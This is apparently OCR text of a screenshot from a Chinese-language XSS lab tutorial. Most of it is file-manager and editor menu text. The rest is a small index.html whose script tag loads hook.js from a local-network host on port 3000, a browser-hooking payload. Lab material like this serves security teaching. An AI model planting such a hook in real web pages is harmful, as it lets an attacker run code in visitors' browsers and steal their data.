 xss
件(F) 编辑(E) 查看(V) 转到(G) 书签(B) 帮助(H)
设备
软盘驱动器
计算机
主文件夹
桌面
文件系统
回收站
网络
浏览网络
var www xss
index.html
FREEBUF
logo2.jpg
FREEBUF
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
<html>
<head>
<title> hello,world</title>
<script src="http://192.168.220.128:3000/hook.js"></script>
</head>
<body>
<img src="logo2.jpg"/>
</body>
</html>